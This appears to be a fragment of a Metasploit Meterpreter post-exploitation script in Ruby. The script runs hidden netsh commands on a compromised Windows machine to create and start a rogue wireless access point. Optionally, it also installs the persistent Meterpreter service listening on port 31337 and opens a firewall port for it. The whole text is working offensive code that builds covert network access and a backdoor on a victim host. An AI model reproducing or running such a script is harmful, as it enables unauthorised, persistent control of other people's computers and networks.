 if meterservice == "true"
        print_status("This rogue ap will be deployed with the Meterpreter Service..")
else
        print_status("This rogue ap will not be deployed with the Meterpreter Service..")
end

print_status("Soft AP point name: #{networkname}")
print_status("AP key: #{networkkey}")

begin
        print_status("Creating AP..")
        client.sys.process.execute("netsh wlan set hostednetwork mode=allow ssid=#{networkname} key=#{networkkey}", nil, {'Hidden' => 'true', 'Channelized' => true})
        print_status("Starting network..")
        client.sys.process.execute("netsh wlan start hostednetwork", nil, {'Hidden' => 'true', 'Channelized' => true})
rescue
        print_error("There seemed to be an issue creating the rogue ap point!")
        print_error("Make sure you have at least Administrator privileges!")
        raise Rex::Script::Completed
end


if meterservice == "true"
        begin
                print_status("Installing meterpreter service that will listen on port 31337")
                session.console.run_single("run metsvc")
                print_status("Opening appropriate port in firewall..")
                client.sys.process.execute("netsh firewall add portopening tcp 31337 \"metsvc\"", nil, {'Hidden' => 'true', 'Channelized' => true})
        rescue
                print_error("There was an error trying to install the meterpreter service!")
                print_error("Make sure you have the appropriate privileges.")
        end
end